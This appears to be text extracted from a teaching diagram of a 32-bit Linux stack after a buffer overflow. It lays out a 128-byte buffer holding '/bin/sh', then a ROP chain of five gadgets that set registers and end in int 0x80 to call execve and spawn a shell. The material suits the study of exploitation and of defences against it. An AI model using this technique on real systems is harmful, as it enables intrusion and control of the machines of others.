 Stack Layout
Stack after Input
128 Byte
buffer
"/bin"
"/sh\x00"
12 Byte
stackframe
main
XXXX
XXXX
...
ROP-chain
return address
gadget 1
pop eax
eax = 11
ret
0x0b
gadget 2
pop ecx
ecx = 0
ret
0x00
gadget 3
pop edx
edx = 0
ret
rest of stack
0x00
gadget 4
pop ebx
ebx =
"/bin/sh"
ret
0xbffff6a0
gadget 5
int 0x80
sys_execve("/bin/sh")